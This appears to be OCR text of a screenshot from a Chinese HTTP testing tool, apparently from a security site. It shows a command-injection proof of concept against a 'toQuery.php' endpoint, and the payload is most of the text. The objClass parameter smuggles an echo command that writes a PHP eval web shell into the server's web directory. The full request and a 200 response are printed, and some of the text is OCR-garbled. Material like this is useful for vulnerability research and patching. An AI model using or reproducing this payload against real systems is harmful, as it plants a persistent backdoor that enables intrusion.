 导入资源 Codec
%0aecho%20%27Junsheng%3C?php%20@eval%28$_POST%5B%27 %27%5D%29;?
%3E%27%3E/var/www/reporter/view/Behavior/ hp%0a
echo 'Junsheng<?php @eval($_POST[ ]);?>'>/var/www/reporter/view/Behavior/ php
10 11 12 13 14 16 17 18
发送请求 Alt+ 强制 HTTPS 历史 爆破示例 代理: socks5://127.0.0.1:11027 分享 导出
Request 数据包扫描 美化 HEX 热加载 构造请求
https 0bytes / 271ms 美化 HEX 渲染 编码
1 GET /view/Behavior/toQuery.php?method=getList&objClass=%0aecho%20%27Junsheng%3C?
php%20@eval%28$_POST%5B%2 27%5D%29;?%3E%27%3E/var/www/reporter/view/Behavior/ php%0a HTTP/1.1
2 Host ? :
3 Connection: keep-alive
4 sec-ch-ua: "Not)A;Brand";v="8", "Chromium";v="138", "Google Chrome";v="138"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br, zstd
15 Accept-Language: zh-CN,zh;q=0.9
16
17
1 HTTP/1.1 200 OK
2 X-Powered-By:
3 Set-Cookie:
4
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
6 Pragma: no-cache
7 Content-type: text/html; charset=UTF-8
8
9 Server:
10
11
CN-SEC